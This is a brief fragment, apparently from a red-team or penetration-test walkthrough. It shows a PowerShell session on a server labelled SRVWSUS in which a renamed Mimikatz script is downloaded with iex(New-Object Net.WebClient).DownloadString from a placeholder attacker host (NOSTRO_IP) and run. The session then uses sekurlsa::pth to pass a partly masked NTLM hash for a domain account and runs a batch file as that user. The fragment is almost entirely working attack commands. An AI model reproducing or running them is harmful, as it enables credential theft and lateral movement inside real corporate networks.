 SRVWSUS: adm.arazzi
PS c:tmp>cmd /c echo net user adm.arazzi /domain ^>
c:tmpwhoisarazzi.txt > whoisarazzi.bat
PS c:tmp>iex(New-Object
Net.WebClient).DownloadString('http://NOSTRO_IP/mimigatto.ps1');
ChiamaIlGatto -command '"sekurlsa::pth /user:adm.arazzi
/domain:supercompany /ntlm:446687c38d831f4XXXXXXXXXXXXXXXXX
/run:c:tmpwhoisarazzi.bat"'
 